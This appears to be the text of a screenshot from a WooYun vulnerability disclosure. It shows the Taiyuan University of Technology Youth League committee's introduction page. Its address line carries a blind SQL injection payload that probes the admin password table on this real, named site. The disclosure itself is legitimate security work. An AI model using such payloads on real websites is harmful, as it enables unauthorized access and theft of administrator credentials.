 共青团太原理工大学委员会
www.tyut.edu.cn/gongqingtuan/tw/detail.asp?bigid=1 and (select top 1 asc(mid(pwd,1,1)) from admin)=97
新闻动态 共青天地 专题报道 生涯导航 理工学子 青春校园 生活广场 搜 索
共青团太原理工大学委员会
Communist Youth League of TaiYuan University of Technology
思想引领
成才服务
首页 团委简介 组织机构 领导讲话 基层团委 历年荣誉 团史馆 书记信箱 下载专区 数字共青团
团委简介
团委简介
团委简介 当前位置： 首页 >> 团委简介 >> 团委简介
团委简介
共青团太原理工大学委员会是太原理工大学先进青年的群众性组织，是党的助手和后备军，发挥着学校党政联系全校青年的桥梁
纽带作用，担负着团结教育、吸引凝聚和服务全校广大青年学生、执行党的青年工作方针、创造性地开展工作的职能。共青团太原理
工大学委员会是在中共太原理工大学委员会和共青团山西省委领导下，由太原理工大学团员代表大会选举产生的，负责全校青年工作
的共青团组织，现设组织宣传部、办公室、社会实践与志愿者部、学术科技部、文艺体育部五个部室，并设有20个学院团委和1个直
属团工委。
共青团太原理工大学委员会紧密围绕学校党政中心工作，以邓小平理论、“三个代表”重要思想、科学发展观为指导，认真贯彻
党的十八大精神，着眼于学校的“十二五”长远规划，紧密围绕学校“重返国家队，再铸新辉煌，建设服务山西转型跨越发展领军高
校”的奋斗目标，按照我省共青团学校工作的相关要求，积极落实“生涯导航”教育计划，积极履行思想政治教育的重要职能，践行
社会主义核心价值体系，树立全员、全程、全方位育人理念，不断完善科学育人机制，创新工作格局，秉承学校“敢为人先、敢于创
新、勇于竞争”的传统精神，大力实施“123455工程”，即围绕一条主线（以“生涯导航”育人根本目标为统领），推进两大任务
（思想引领和成长服务），建设三型组织（学习型、创新型、服务型，提升四方面能力（品德修养、身心健康、职业素养、创新能
力），建好五项工程（数字红网工程、分类引导示范工程、“清泽源”青年马克思主义者培养工程、“清泽”系列校园文化建设工
程、“一院一品”校园文化精品工程），实现团工作五个发展（立志修身、先进文化、实践育人、科技创新、维权维稳）；发扬共青
团的光荣传统和优良作风，艰苦奋斗、勤奋工作、开拓创新，不断提升共青团工作的内涵，全面开创太原理工大学大学青年工作的新
局面。全校团员青年呈现出积极向上、拼搏奋进、阳光健康的良好风貌。
共青团太原理工大学委员会坚持“党建带团建”，本着“务实建团”的方针，创新举措夯实强化团的基础建设。近年来，校团委
www.wooyun.org